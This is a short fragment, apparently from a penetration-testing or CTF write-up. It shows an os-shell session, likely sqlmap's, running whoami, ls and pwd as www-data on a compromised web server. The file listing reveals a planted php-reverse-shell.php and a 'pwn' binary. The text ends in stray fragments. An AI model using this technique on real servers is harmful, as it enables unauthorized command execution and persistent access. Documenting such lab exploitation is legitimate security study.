 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'www-data'
os-shell> ls -l
command standard output:
---
total 124
-rw-r--r--  1 www-data www-data  6412 Mar  2  2018 about.php
drwxr-xr-x 10 www-data www-data  4096 Feb 27  2018 assets
drwxr-xr-x  5 www-data www-data  4096 Sep 26  2017 bootstrap3
-rw-r--r--  1 www-data www-data  3295 Mar  8  2018 contact.php
-rw-r--r--  1 www-data www-data   898 Mar  8  2018 database.php
-rw-r--r--  1 www-data www-data  1391 Feb 27  2018 footer-scripts.php
-rw-r--r--  1 www-data www-data   361 Mar  2  2018 footer.php
-rw-r--r--  1 www-data www-data  4036 Mar  8  2018 index.php
-rw-r--r--  1 www-data www-data   964 Feb 26  2018 menu.php
-rw-r--r--  1 www-data www-data  5492 Mar 24 05:56 php-reverse-shell.php
-rwxrwxrwx  1 www-data www-data 36232 Mar 24 06:20 pwn
-rw-r--r--  1 www-data www-data  8498 Feb 26  2018 recommended-trails.php
-rw-r--r--  1 www-data www-data  4640 Mar  8  2018 search-results.php
-rw-r--r--  1 www-data www-data  5658 Mar  8  2018 single.php
-rwxr-xr-x  1 www-data www-data   866 Mar 24 19:54 tmpbsxbl.php
-rw-rw-rw-  1 mysql    mysql      860 Mar 24 05:54 tmpukgor.php
-rw-rw-rw-  1 mysql    mysql      860 Mar 24 19:54 tmpuskzv.php
---
os-shell> pwd
command standard output: '/var/www/html'
os-shell>
Levada das
Madeira, P